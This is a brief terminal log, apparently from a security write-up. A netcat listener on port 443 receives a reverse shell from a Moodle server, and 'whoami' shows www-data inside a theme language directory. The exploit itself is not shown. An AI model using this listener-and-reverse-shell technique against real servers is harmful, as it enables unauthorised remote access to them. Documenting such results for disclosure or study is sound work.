 PS C:\Users\Administrator> nc -nlvp 443
listening on [any] 443 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 45622
bash: cannot set terminal process group (1080): Inappropriate ioctl for device
bash: no job control in this shell
www-data@test:/var/www/html/moodle/theme/squared/lang/en$ whoami
whoami
www-data
www-data@test:/var/www/html/moodle/theme/squared/lang/en$